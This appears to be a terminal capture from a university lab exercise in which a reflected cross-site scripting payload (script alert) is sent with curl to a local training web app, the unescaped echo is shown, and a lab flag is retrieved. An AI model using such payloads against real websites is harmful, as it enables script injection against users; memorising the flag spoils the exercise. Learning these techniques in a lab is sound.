 ┌──(kali㉿kali)-[~/cits3006-chain2]
└─$ curl -s "http://192.168.9.129:8083/search?q=<script>alert(1)</script>" | grep -A1 "Search results"
    <p>Search results for: <script>alert(1)</script></p>
┌──(kali㉿kali)-[~/cits3006-chain2]
└─$ http://192.168.9.129:8083/search?q=<script>alert(document.domain)</script>
zsh: parse error near `\n'
┌──(kali㉿kali)-[~/cits3006-chain2]
└─$ curl -s http://192.168.9.129:8083/review | grep -i cits3006
        CITS3006{WEB02_REFLECTED_XSS}
┌──(kali㉿kali)-[~/cits3006-chain2]
└─$